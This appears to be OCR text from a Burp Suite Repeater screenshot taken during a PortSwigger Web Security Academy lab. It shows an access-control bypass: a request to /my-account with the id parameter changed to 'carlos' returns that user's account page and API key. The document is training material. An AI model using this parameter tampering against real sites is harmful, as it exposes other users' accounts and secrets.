 Burp Project Intruder Repeater Window Help
Burp Suite Professional v2021.6.2 - Temporary Project - licensed to abc
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
1 × ...
Send Cancel < > Follow redirection
Target: https://ac681f4e1f9e29bdc0ce432d00ac00fc.web-security-academy.net
Request
Pretty Raw Hex \n
1 GET /my-account?id=carlos HTTP/1.1
2 Host: ac681f4e1f9e29bdc0ce432d00ac00fc.web-security-academy.net
3 Cookie: session=fTJmRgi7ulY1TvbEaZejjV4Z3diUdB8X
4 Sec-Ch-Ua: "Chromium";v="91", " Not;A Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/91.0.4472.114 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
9 Sec-Fetch-Site: none
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Accept-Encoding: gzip, deflate
14 Accept-Language: en-US,en;q=0.9
15 Connection: close
16
17
Search...
0 matches
Response
Pretty Raw Hex Render \n
39 </div>
40 </div>
41 </div>
42 </section>
43 </div>
44 <div theme="">
45 <section class="maincontainer">
46 <div class="container is-page">
47 <header class="navigation-header">
48 <section class="top-links">
49 <a href=/>Home</a>
<p>
|
</p>
50 <a href="/my-account?id=wiener">My account</a>
<p>
|
</p>
51 <a href="/logout">Log out</a>
<p>
|
</p>
52 </section>
53 </header>
54 <header class="notification-header">
55 </header>
56 <h1>
My Account
</h1>
57 <div id=account-content>
58 <p>
Your username is: carlos
</p>
59 <div>
Your API Key is: uG9muAaQULNLqcvZ1L3KIyT2GO2RQ2v5
</div>
<br/>
60 <form class="login-form" name="change-email-form" action="/my-account/change-email" method="POST">
61 <label>
Email
</label>
62 <input required type="email" name="email" value="">
63 <input required type="hidden" name="csrf" value="6njZITsEDESDOTHfZ7ne81VQ6DVERKfA">
64 <button class='button' type='submit'>
Update email
</button>
65 </form>
66 </div>
67 </div>
68 </section>
69 </div>
70 </body>
71 </html>
72
Search...
0 matches
INSPECTOR
Done
3,540 bytes | 486 millis